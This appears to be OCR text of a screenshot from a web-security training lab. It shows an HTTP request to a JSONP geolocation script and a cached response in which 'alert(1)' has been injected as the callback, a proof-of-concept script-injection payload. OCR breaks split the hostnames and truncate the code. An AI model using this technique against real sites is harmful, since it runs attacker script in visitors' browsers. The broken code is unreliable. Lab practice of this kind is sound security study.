 GET /js/geolocate.js?callback=setCountryCookie
HTTP/1.1
Host:
0a1e006703653441c0dc5e0500af00af.web-security-a
cademy.net
Cookie: session=
vwT0F2z5cEEqFEC8IkvIZqGBAbudNLLq
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a1e006703653441c0dc5e0500af00af.web-se
curity-academy.net/
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript;
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + count
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);